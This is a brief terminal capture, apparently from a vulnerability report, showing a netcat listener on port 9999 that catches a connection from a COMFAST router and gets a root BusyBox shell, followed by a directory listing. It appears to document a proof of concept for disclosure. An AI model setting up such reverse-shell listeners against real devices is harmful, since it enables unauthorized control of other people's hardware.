 u:~/Desktop$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.0.228] from COMFAST.COMFAST [192.168.0.1] 38528
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/ # ls
bin
dev
etc
init
lib
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
www-comfast
/ #